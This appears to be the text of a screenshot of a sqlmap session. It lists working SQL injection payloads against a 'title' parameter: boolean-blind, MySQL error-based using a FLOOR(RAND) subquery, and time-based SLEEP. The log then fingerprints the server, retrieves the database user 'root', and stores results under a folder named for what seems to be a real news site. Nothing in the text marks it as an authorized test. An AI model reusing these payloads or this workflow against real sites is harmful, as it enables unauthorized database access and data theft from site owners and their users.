 sqlmap.exe
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: title=ghost' AND 9043=9043 AND 'nbTo'='nbTo
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: title=ghost' AND (SELECT 7814 FROM(SELECT COUNT(*),CONCAT(0x7163756
c71,(SELECT (CASE WHEN (7814=7814) THEN 1 ELSE 0 END)),0x71656c7871,FLOOR(RAND(0
)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'amDL'='amDL
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: title=ghost' AND SLEEP(5) AND 'bzqP'='bzqP
---
[19:15:19] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.21, PHP 5.2.17
back-end DBMS: MySQL 5.0
[19:15:19] [INFO] fetching current user
[19:15:19] [INFO] resumed: root@10.10.0.%
current user:    'root@10.10.0.%'
[19:15:19] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\sports.chosun.com'
[*] shutting down at 19:15:19